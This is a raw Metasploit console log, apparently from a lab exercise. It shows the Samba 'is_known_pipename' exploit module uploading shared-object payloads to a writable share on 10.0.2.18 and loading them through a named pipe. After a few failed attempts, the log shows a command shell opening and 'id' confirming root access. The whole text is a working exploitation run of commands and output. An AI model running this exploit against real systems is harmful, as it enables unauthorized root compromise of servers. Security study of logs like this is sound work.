 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.0.2.18:139 - Using location \\10.0.2.18\tmp\ for the path
[*] 10.0.2.18:139 - Retrieving the remote path of the share 'tmp'
[*] 10.0.2.18:139 - Share 'tmp' has server-side path '/var/tmp
[*] 10.0.2.18:139 - Uploaded payload to \\10.0.2.18\tmp\rBxvUhJl.so
[*] 10.0.2.18:139 - Loading the payload from server-side path /var/tmp/rBxvUhJl.so using \\PIPE\/var/tmp/rBxvUhJl.so...
[-] 10.0.2.18:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.18:139 - Loading the payload from server-side path /var/tmp/rBxvUhJl.so using /var/tmp/rBxvUhJl.so...
[-] 10.0.2.18:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.18:139 - Uploaded payload to \\10.0.2.18\tmp\CtfmLFgD.so
[*] 10.0.2.18:139 - Loading the payload from server-side path /var/tmp/CtfmLFgD.so using \\PIPE\/var/tmp/CtfmLFgD.so...
[-] 10.0.2.18:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.0.2.18:139 - Loading the payload from server-side path /var/tmp/CtfmLFgD.so using /var/tmp/CtfmLFgD.so...
[+] 10.0.2.18:139 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:41471 -> 10.0.2.18:139) at 2019-06-24 04:18:00 -0400
id
uid=0(root) gid=0(root) groups=0(root)